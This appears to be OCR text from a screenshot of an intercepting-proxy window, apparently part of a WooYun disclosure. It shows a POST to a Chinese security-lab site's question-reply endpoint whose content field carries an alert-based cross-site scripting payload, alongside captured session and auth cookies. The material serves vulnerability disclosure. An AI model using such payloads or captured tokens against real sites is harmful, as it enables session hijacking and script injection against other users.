 Request to http://www.shiyanbar.com:80 [119.254.103.109]
Forward Drop Intercept is on Action Comm
Raw Params Headers Hex
POST /questions/replies HTTP/1.1
Host: www.shiyanbar.com
Content-Length: 62
Accept: */*
Origin: http://www.shiyanbar.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.240
UBrowser/5.5.9235.9 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.shiyanbar.com/questions/detail/tag/15
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=r3dr4pdib2b36rneo4mnuvmip7;
Auth=Eu7jDsCkYpbyK5EXVQKq9k2kPemNMfbHz3gqwpzrwVldHpUXF0e%2BKky9WVHDq50A;
bdshare_firstime=1452340614804; Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1452238078,145233
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1452342959
fid=15&content= "><img src=# onerror=alert(/wooyun/)>
www.wooyun.org
? < + > Type a search term